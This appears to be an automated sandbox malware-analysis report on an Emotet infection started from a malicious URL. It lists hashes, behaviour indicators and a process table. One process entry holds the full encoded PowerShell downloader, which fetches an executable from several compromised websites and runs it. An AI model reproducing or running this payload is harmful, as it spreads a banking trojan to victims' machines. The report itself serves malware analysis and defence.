


| URL: | https://kkexporthouse.com/wp-admin/public/MvVuNpQ9Oj8oDI |
| Full analysis: | https://app.any.run/tasks/e8c42795-553e-4508-a0d9-08d2ab9ff526 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:10:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 27C5AA05B6BD6482A06EA9E8A6D9E714 |
| SHA1: | B4C86852EEEDF336046B09F024448E94E4AD622F |
| SHA256: | B81E9E033B69CE7DE612645A02BF1C7A709D6B351E840FA612CB01CB82EEF889 |
| SSDEEP: | 3:N8LAdSeQ5IKSVg89T6V0J6s:20dFQWJVg+C2H |
MALICIOUS
Application was dropped or rewritten from another process
- G6sikh0j.exe (PID: 2352)
- seclogon.exe (PID: 2620)
SUSPICIOUS


Starts Microsoft Office Application
- WINWORD.EXE (PID: 3660)
- chrome.exe (PID: 2508)
Executed via WMI
- POwersheLL.exe (PID: 1744)
- G6sikh0j.exe (PID: 2352)
PowerShell script executed
- POwersheLL.exe (PID: 1744)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 1744)
- G6sikh0j.exe (PID: 2352)
Creates files in the user directory
- POwersheLL.exe (PID: 1744)
Application launched itself
- WINWORD.EXE (PID: 3660)
Starts itself from another location
- G6sikh0j.exe (PID: 2352)
INFO
Reads the hosts file
- chrome.exe (PID: 1296)
- chrome.exe (PID: 2508)
Application launched itself
- chrome.exe (PID: 2508)
Reads Internet Cache Settings
- chrome.exe (PID: 2508)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3948)
- WINWORD.EXE (PID: 3660)
Creates files in the user directory
- WINWORD.EXE (PID: 3660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
15
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1016,14983312190592198540,8510233948026339413,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=10546442358815905870 --mojo-platform-channel-handle=1076 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1296 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1016,14983312190592198540,8510233948026339413,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=2861230628442495295 --mojo-platform-channel-handle=1628 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1016,14983312190592198540,8510233948026339413,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=1025244999047028776 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2208 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1744 | POwersheLL -ENCOD JAAzAEYAUAB0AD0AIAAgAFsAdABZAFAAZQBdACgAJwBzAHkAcwBUAGUAbQAnACsAJwAuAEkAJwArACcAbwAnACsAJwAuAGQASQBSAGUAJwArACcAQwB0AE8AJwArACcAcgB5ACcAKQAgACAAOwAgACQANgBnAGYAeABjAGwAIAA9ACAAWwB0AHkAUABlAF0AKAAnAHMAWQAnACsAJwBzAFQAZQBNAC4ATgAnACsAJwBlAHQALgBTAGUAcgBWAGkAJwArACcAQwAnACsAJwBlAFAATwBpACcAKwAnAE4AdABNACcAKwAnAGEAbgAnACsAJwBhAEcAZQAnACsAJwBSACcAKQAgACAAOwAgACAAUwBFAHQALQB2AEEAUgBpAEEAQgBMAEUAIAAoACcASgAnACsAJwB4AFcASABCAEYAJwApACAAIAAoAFsAVABZAHAARQBdACgAJwBTAFkAUwAnACsAJwB0AEUAbQAuAE4AJwArACcARQBUAC4AcwAnACsAJwBFACcAKwAnAEMAVQByAGkAVABZAHAAJwArACcAUgBvAFQATwBDAE8ATABUAFkAJwArACcAcABFACcAKQAgACkAOwAgACAAJABFAHoAOAB1AGIAZwB4AD0AKAAnAFEAdQBpADcAawAnACsAJwB4ADkAJwApADsAJABOAHEANABnAHcANAA1AD0AJABRAHAAdgBfAHEAaABwACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwB6ADUAZQBfADMAdwA7ACQAVwBsAGEAOQA4AGoANAA9ACgAJwBHADgAdQAnACsAJwBnAG0AJwArACcANQBwACcAKQA7ACAAIAAoACAAIABHAEUAVAAtAFYAYQBSAEkAYQBCAEwARQAgACAAKAAnADMARgBwACcAKwAnAFQAJwApACAAIAAtAHYAYQBsAHUAIAAgACkAOgA6AGMAUgBlAGEAdABlAGQASQByAGUAQwBUAG8AUgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB7ADAAfQBKADcAagBoADEAJwArACcAdgAxAHsAMAB9AFAAdQAnACsAJwBpAGUAJwArACcANQB2AHYAewAwAH0AJwApACAAIAAtAGYAIABbAEMAaABBAFIAXQA5ADIAKQApADsAJABQADMAcwBvAF8AdwBiAD0AKAAnAEgANwBmAG0AJwArACcAbQBzAG4AJwApADsAIAAgACgARABpAHIAIAAoACIAVgBhACIAKwAiAFIASQBhAGIAIgArACIATAAiACsAIgBFADoANgBnAEYAWABDAGwAIgApACAAKQAuAHYAQQBsAHUAZQA6ADoAcwBlAEMAdQByAEkAdABZAFAAUgBPAHQATwBjAE8AbAAgAD0AIAAgACQASgBYAFcASABiAEYAOgA6AFQATABTADEAMgA7ACQAWQBqAGEAMAB4AGEAdQA9ACgAJwBRACcAKwAnAG4AMgB1ACcAKwAnAHgAaQB6ACcAKQA7ACQAUABlAG8AcAB5AGkAOAAgAD0AIAAoACcARwAnACsAJwA2AHMAaQBrAGgAJwArACcAMABqACcAKQA7ACQAQQB4AGEAZABxADcAMgA9ACgAJwBTAGkAJwArACcAYwA1AHIAbgB3ACcAKQA7ACQARAAzAHgANgByAG0AYgA9ACgAJwBPAGQAcwBfAGUAJwArACcAdgAyACcAKQA7ACQASABxAGoAMAA2AHoAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBwAGEAQQBKACcAKwAnADcAagBoACcAKwAnADEAdgAxAHAAYQAnACsAJwBBAFAAdQBpAGUAJwArACcANQAnACsAJwB2AHYAcABhACcAKwAnAEEAJwApAC0AYwByAGUAcABMAGEAQwBFACgAWwBDAEgAYQByAF0AMQAxADIAKwBbAEMASABhAHIAXQA5ADcAKwBbAEMASABhAHIAXQA2ADUAKQAsAFsAQwBIAGEAcgBdADkAMgApACsAJABQAGUAbwBwAHkAaQA4ACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABUAHoAdwBuAHUAawBoAD0AKAAnAEEAYQA5AGEAdwAzACcAKwAnADQAJwApADsAJABVAHAAZABzAHUAZAB0AD0AbgBlAGAAdwBgAC0ATwBgAEIAagBFAEMAdAAgAG4ARQB0AC4AdwBlAEIAQwBsAEkARQBOAFQAOwAkAEUAdgA1AHMAegBxAHYAPQAoACcAaAB0AHQAcAA6AC8ALwB2ACcAKwAnAGkAJwArACcAZAAnACsAJwBhACcAKwAnAGQAbwBoAG8AbQBlAG0AJwArACcALgBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuAHQALwBFAHUALwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAvAC8AdgBpAHIAdAAnACsAJwB1AGEAbAAtAGUAJwArACcAdgBlAG4AdAAtAHMAZQAnACsAJwByAHYAaQBjAGUALgBjACcAKwAnAG8AJwArACcAbQAnACsAJwAvAGEAcwBzAGUAJwArACcAdABzACcAKwAnAC8AdABXAC8AKgBoACcAKwAnAHQAJwArACcAdAAnACsAJwBwADoAJwArACcALwAnACsAJwAvACcAKwAnAG0AYQBsAGwAbwAnACsAJwB3ACcAKwAnAHMAdgBpACcAKwAnAHIAJwArACcAdAB1AGEAJwArACcAbABjACcAKwAnAHIAZQBhAHQAaQB2ACcAKwAnAGUAcwAuAGMAbwBtAC8AJwArACcAbABsACcAKwAnAGYAZABzACcAKwAnAG8AZgAnACsAJwBkAHMAJwArACcAZgBzAHMALwA1ADEAQwAvACoAaAB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvACcAKwAnAHIAbwB2AG8AbgBpACcAKwAnAHoAZQAuAGMAbwAnACsAJwBtAC8AZQAnACsAJwBtAGEAaQBsAC4AJwArACcAcgBvAHYAbwBuAGkAegBlACcAKwAnAC4AYwAnACsAJwBvAG0ALgByAG8AdgAnACsAJwBvACcAKwAnAG4AaQB6AGUAJwArACcALgBjAG8AbQAvAE0ALwAqAGgAdAB0ACcAKwAnAHAAcwA6AC8ALwAnACsAJwBtAGEAaABmAHUAegAnACsAJwB1ACcAKwAnAHIAMwAyADcAOAA1AC4AYwBvAG0AJwArACcALwBpAGQAJwArACcAZQBuAHQAJwArACcAaQBmACcAKwAnAHkALQAnACsAJwB0AGgAZQAvAEkATQAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAvAGEAZgByAGkAYwAnACsAJwBhACcAKwAnAGYAbwBvACcAKwAnAGQAdwBvAHIAbABkAC4AYwBvAG0ALwB3AHAALQAnACsAJwBhAGQAbQBpACcAKwAnAG4ALwAnACsAJwBXAEQALwAnACsAJwAqAGgAJwArACcAdAAnACsAJwB0AHAAJwArACcAcwA6AC8ALwBiAGwAJwArACcAbwAnACsAJwBnAGwAYQAnACsAJwBtAHQAaQBuAGgALgBjAG8AbQAvAHcAcAAnACsAJwAtACcAKwAnAGEAZABtAGkAbgAnACsAJwAvAE4ALwAnACkALgBzAHAAbABpAHQAKAAkAFgAYgBmAHEAbQBwADQAIAArACAAJABOAHEANABnAHcANAA1ACAAKwAgACQAUAA1AHQAbgBuADIAcAApADsAJABNADMAYwAzADMAagB4AD0AKAAnAE8AZQA2AHIAJwArACcAcABhAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABPAHQAXwAzAG0AZAA1ACAAaQBuACAAJABFAHYANQBzAHoAcQB2ACkAewB0AHIAeQB7ACQAVQBwAGQAcwB1AGQAdAAuAEQAbwB3AE4AbABPAGEAZABmAEkATABFACgAJABPAHQAXwAzAG0AZAA1ACwAIAAkAEgAcQBqADAANgB6AG8AKQA7ACQASABhAGQAYwBwAGwAMAA9ACgAJwBYADkAMgAxADIANQAnACsAJwBmACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQARQBtACAAJABIAHEAagAwADYAegBvACkALgBMAGUAbgBnAFQASAAgAC0AZwBlACAAMgA4ADEAMwAzACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwAnACsAJwBpACcAKwAnAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAGEAVABlACgAJABIAHEAagAwADYAegBvACkAOwAkAFUAdAA1AHoAYQAyAHgAPQAoACcASQA3AGkAdgBsAGoAJwArACcAdgAnACkAOwBiAHIAZQBhAGsAOwAkAFMAYwBuAHgAbQAxAGcAPQAoACcAVAA3ACcAKwAnADUAJwArACcAcwA5AGQAMgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AOAB4AHIAMwBkAGoAPQAoACcATAB6ACcAKwAnAGUAcQAxADMAdgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1772 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1016,14983312190592198540,8510233948026339413,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=12263010645154977174 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2504 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2352 | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2508 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "https://kkexporthouse.com/wp-admin/public/MvVuNpQ9Oj8oDI" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2556 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2620 | "C:\Users\admin\AppData\Local\batmeter\seclogon.exe" | C:\Users\admin\AppData\Local\batmeter\seclogon.exe | — | G6sikh0j.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2800 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1016,14983312190592198540,8510233948026339413,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15822758433438438852 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2184 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 261
Read events
2 703
Write events
362
Delete events
196
Modification events
